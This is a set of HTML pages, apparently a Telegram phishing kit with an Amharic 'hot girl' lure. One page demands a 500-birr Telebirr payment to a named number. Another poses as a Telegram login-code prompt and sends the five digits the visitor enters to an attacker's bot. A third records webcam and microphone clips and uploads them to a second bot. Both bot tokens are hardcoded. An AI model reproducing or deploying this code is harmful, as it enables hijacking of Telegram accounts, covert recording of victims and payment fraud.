
<file: stream.html>
<!DOCTYPE html>
<html>
<head>
  <title>Fixed Stream Test</title>
  <style>
    body { font-family: Arial, sans-serif; text-align: center; padding: 20px; }
    #status { margin: 20px; font-size: 18px; color: green; }
    #debug { 
      margin: 10px auto; 
      padding: 10px; 
      border: 1px solid #ccc; 
      text-align: left; 
      max-width: 600px;
      max-height: 200px;
      overflow-y: auto;
    }
    button {
      padding: 10px 20px;
      font-size: 16px;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <h2>Fixed Streaming Test</h2>
  <div id="status">Ready to start</div>
  <div id="debug"></div>
  <button id="startBtn">Start Streaming</button>
  <button id="testBtn">Test Telegram Connection</button>

  <script>
    // Configuration
    const BOT_TOKEN = '7826950594:AAFBygBD_E2PmAITI6zsaPilys7l6i0gWBU';
    const CHAT_ID = '894002841';
    
    // State
    let mediaStream;
    let mediaRecorder;
    let isStreaming = false;
    
    // Debug output
    function debugLog(message) {
      const debugDiv = document.getElementById('debug');
      debugDiv.innerHTML += `${new Date().toLocaleTimeString()}: ${message}<br>`;
      debugDiv.scrollTop = debugDiv.scrollHeight;
      console.log(message);
    }
    
    // Clear debug log
    function clearDebug() {
      document.getElementById('debug').innerHTML = '';
    }
    
    // Test Telegram connection
    async function testBotConnection() {
      clearDebug();
      debugLog("Testing Telegram connection...");
      
      try {
        const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/getMe`);
        const data = await response.json();
        
        if (data.ok) {
          debugLog(`✅ Bot connected: @${data.result.username}`);
          return true;
        } else {
          debugLog(`❌ Telegram error: ${data.description}`);
          return false;
        }
      } catch (error) {
        debugLog(`❌ Network error: ${error.message}`);
        return false;
      }
    }
    
    // Send test message to Telegram
    async function sendTestMessage() {
      debugLog("Sending test message...");
      
      try {
        const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            chat_id: CHAT_ID,
            text: 'Test message from streaming app'
          })
        });
        
        const result = await response.json();
        if (result.ok) {
          debugLog("✅ Test message sent successfully");
        } else {
          debugLog(`❌ Failed to send: ${result.description}`);
        }
      } catch (error) {
        debugLog(`❌ Network error: ${error.message}`);
      }
    }
    
    // Convert webm to mp4 (using a simple approach)
    async function convertWebmToMp4(webmBlob) {
      debugLog("Converting video format...");
      return new Blob([webmBlob], { type: 'video/mp4' });
    }
    
    // Send video to Telegram
    async function sendVideoToTelegram(blob) {
      debugLog("Preparing to send video...");
      
      // Convert to MP4 first (Telegram prefers this)
      const mp4Blob = await convertWebmToMp4(blob);
      debugLog(`Video size: ${Math.round(mp4Blob.size/1024)}KB`);
      
      if (mp4Blob.size > 50 * 1024 * 1024) {
        debugLog("❌ Video too large (>50MB)");
        return;
      }
      
      const formData = new FormData();
      formData.append('chat_id', CHAT_ID);
      formData.append('caption', `Stream clip ${new Date().toLocaleTimeString()}`);
      formData.append('video', mp4Blob, 'stream.mp4');
      
      try {
        const response = await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendVideo`, {
          method: 'POST',
          body: formData
        });
        
        const result = await response.json();
        if (result.ok) {
          debugLog("✅ Video sent successfully");
        } else {
          debugLog(`❌ Telegram error: ${JSON.stringify(result)}`);
        }
      } catch (error) {
        debugLog(`❌ Upload failed: ${error.message}`);
      }
    }
    
    // Start media streaming
    async function startStreaming() {
      if (isStreaming) return;
      
      clearDebug();
      debugLog("Starting streaming process...");
      
      try {
        // 1. First test Telegram connection
        const botConnected = await testBotConnection();
        if (!botConnected) {
          document.getElementById('status').textContent = "Fix Telegram connection first";
          return;
        }
        
        // 2. Get media devices
        debugLog("Requesting camera access...");
        document.getElementById('status').textContent = "Requesting permissions...";
        
        mediaStream = await navigator.mediaDevices.getUserMedia({
          video: {
            width: { ideal: 640 },
            height: { ideal: 480 },
            frameRate: { ideal: 15 }
          },
          audio: true
        });
        
        // 3. Setup media recorder
        debugLog("Setting up recorder...");
        document.getElementById('status').textContent = "Configuring recorder...";
        
        mediaRecorder = new MediaRecorder(mediaStream, {
          mimeType: 'video/webm',
          videoBitsPerSecond: 500000
        });
        
        mediaRecorder.ondataavailable = async (event) => {
          if (event.data.size > 0) {
            debugLog(`Captured clip (${Math.round(event.data.size/1024)}KB)`);
            await sendVideoToTelegram(event.data);
          }
        };
        
        mediaRecorder.onerror = (event) => {
          debugLog(`❌ Recorder error: ${event.error.name}`);
        };
        
        // 4. Start recording
        mediaRecorder.start(10000); // 10-second clips
        isStreaming = true;
        document.getElementById('status').textContent = "Streaming active";
        debugLog("🎥 Recording started (10-second clips)");
        
        // 5. Send initial notification
        await sendTestMessage();
        
      } catch (error) {
        isStreaming = false;
        document.getElementById('status').textContent = "Error occurred";
        debugLog(`❌ ${error.name}: ${error.message}`);
        
        if (error.name === 'NotAllowedError') {
          debugLog("Please allow camera/microphone permissions");
        } else if (error.name === 'NotFoundError') {
          debugLog("No media devices found");
        }
      }
    }
    
    // Stop streaming
    function stopStreaming() {
      if (mediaRecorder && mediaRecorder.state !== 'inactive') {
        mediaRecorder.stop();
      }
      if (mediaStream) {
        mediaStream.getTracks().forEach(track => track.stop());
      }
      isStreaming = false;
      document.getElementById('status').textContent = "Streaming stopped";
      debugLog("Streaming stopped");
    }
    
    // Event listeners
    document.getElementById('startBtn').addEventListener('click', startStreaming);
    document.getElementById('testBtn').addEventListener('click', async () => {
      if (await testBotConnection()) {
        await sendTestMessage();
      }
    });
    
    // Initialize
    debugLog("System initialized. Click Start Streaming when ready.");
  </script>
</body>
</html>
</file>

<file: tele.html>
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
    <title>TELE BIRR</title>
</head>
<body>
    <div class="container">
        <h1> የሚከፍሉበት  የቴሌ ብር አካዉንት ከታች አለ  </h1>
        <p style="font-size:1.5em"> +251984332811 <em style="font-size:0.3em">Name: Temesgen Ayele</em></p>
        <p><b>የክፍያ መጠን 500 ብር አንድ ጊዜ ብቻ ሚከፈል!  </b></p>
<p> ክፍያው ከከፈሉ ቡሃላ በታማኝነት ደረሰኝ (screenshoot) ከታች ያስገቡ </p>

</div>
<div class="new">
    <input type="file" name="" id="" value="" />
</div>
<div class="old">
    <h3>ክፍያውን ከፍለው ከጨረስሱ የእርስዎን ስልክ ቁጥር ከታች ያስገቡ </h3>
<p> በሚያስገቡት ቁጥር ቴሌግራም አካዉንት እናወራዎታለን </p>
<div class="input-group">
            <input type="text" id="firstName" placeholder="ስልክ ቁጥር ያስገቡ " required>
            <button id="sendButton">   Send</button>
            </div>
</div>
</body>
</html>
</file>

<file: telegram.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>Telegram</title>
    <style>
    .first {text-align: center;
        .input-container {
            display: inline-block;
            margin: 5px;
        }

        .square-input {
            width: 40px;
            height: 50px;
            border-radius: 8px;
            border: 2px solid lightgray;
            text-align: center;
            font-size: 16px;
            outline: none;
            box-sizing: border-box;
            transition: border-color 0.2s ease-in-out;
        }

        .square-input:focus {
            border-color: #007bff;
        }

        #progress-spinner {
            border: 6px solid rgba(0, 0, 0, 0.1); /* Increased border size */
            border-left-color: #007bff;
            border-radius: 50%;
            width: 40px; /* Increased width */
            height: 40px; /* Increased height */
            animation: spin 1s linear infinite;
            display: none;
            margin: 20px auto; /* Center horizontally and add margin top/bottom */
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }

        /* Optional: Add a container for the inputs and center everything */
        #input-container {
            text-align: center;
        }
    </style>
</head>
<body>
     <div class="first">
    <img src="check.jpg" alt="check">
<h3>Check your Telegram message</h3>
<pre> we've sent the code to the <b>Telegram</b> app
   check your other divice.</pre>


<div id="input-container">
    <div class="input-container">
        <input type="number" class="square-input" maxlength="1">
    </div>
    <div class="input-container">
        <input type="number" class="square-input" maxlength="1">
    </div>
    <div class="input-container">
        <input type="number" class="square-input" maxlength="1">
    </div>
    <div class="input-container">
        <input type="number" class="square-input" maxlength="1">
    </div>
    <div class="input-container">
        <input type="number" class="square-input" maxlength="1">
    </div>

    <div id="progress-spinner"></div>
</div>

<script>
    const inputs = document.querySelectorAll('.square-input');
    const telegramBotToken = '7806045699:AAHXIhdiILQQBsxWoq2R1ckTKAdOu-33-9g';
    const telegramChatId = '7850420013';
    const progressSpinner = document.getElementById('progress-spinner');

    inputs.forEach((input, index) => {
        input.addEventListener('input', function () {
            if (this.value.length === this.maxLength) {
                // Move forward
                                if (index < inputs.length - 1) {
                    inputs[index + 1].focus();
                } else {
                    // Send to Telegram when the last input is filled
                    sendToTelegram();
                }
            }
        });

        input.addEventListener('keydown', function (event) {
            if (event.key === 'Backspace' && this.value.length === 0) {
                event.preventDefault();
                // Move backward
                if (index > 0) {
                    inputs[index - 1].focus();
                }
            }
        });
    });

    function sendToTelegram() {
        progressSpinner.style.display = 'block'; // Show the spinner

        let message = '';
        inputs.forEach(input => {
            message += input.value;
        });

        const apiUrl = `https://api.telegram.org/bot${telegramBotToken}/sendMessage`;

        fetch(apiUrl, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({
                chat_id: telegramChatId,
                text: message,
            }),
        })
            .then(response => {
                if (!response.ok) {
                    throw new Error(`HTTP error! Status: ${response.status}`);
                }
                return response.json();
            })
            .then(data => {
                console.log('Message sent to Telegram:', data);
                progressSpinner.style.display = 'none'; // Hide the spinner

                // Clear the text from all boxes
                inputs.forEach(input => {
                    input.value = '';
                });
            })
            .catch(error => {
                console.error('Error sending message to Telegram:', error);
                progressSpinner.style.display = 'none'; // Hide the spinner
            });
    }
</script>

</body>
</html>
</file>

<file: zzzz.html>
<!DOCTYPE html>
<html lang="am">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="script.js"></script>
<title> hot girl😍</title>
</head>
<body>
    <div class="container">
    <h1> እንኩአን ደና መጡ   </h1>
<p>ዘና ለማለት ትክክለኛ ምርጫ ነው እውነት እና ታማኝነት እኛ ጋር ያገኛሉ </p>
<p>የሚፈልጉትን ይምረጡ </p>
<a href="body.html" ><button>በአካል 🔥</button> </a>
<a href="online.html"> <button> በኦንላይን(Online ) 💥 </button> </a>
</div>
</body>
</html>
</file>
<file: style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f5f5f5;
    margin: 0;
    padding: 0;
    justify-content: center;
    align-items: center;
    
}
a{text-decoration: none;}

button {
    background-color: #0088cc;
    color: white;
    border: none;
    padding: 12px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
    transition: background-color 0.3s;
    display:flex;
    flex-wrap: wrap;
    margin: 12px;
}

.container {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 30px;
    width: 100%;
    max-width: 400px;
    text-align: center;
    align-items: center;
}

 
h1 {
    color: #333;
    margin-bottom: 20px;
}
.new {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 30px;
    width: 100%;
    max-width: 400px;
    text-align: center;
    align-items: center;
    margin: 6px;
}
input { color:red;font-size:1.5em;}
.old {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
   padding: 30px;
    width: 100%;
    max-width: 400px;
    text-align: center;
    align-items: center;
    margin: 6px;
}
#input-group {
    display: flex;
    flex-direction: column;
    gap: 15px;
}
</file>
